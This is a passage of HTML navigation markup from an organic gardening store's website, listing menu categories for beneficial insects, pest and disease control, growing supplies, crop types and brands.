                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
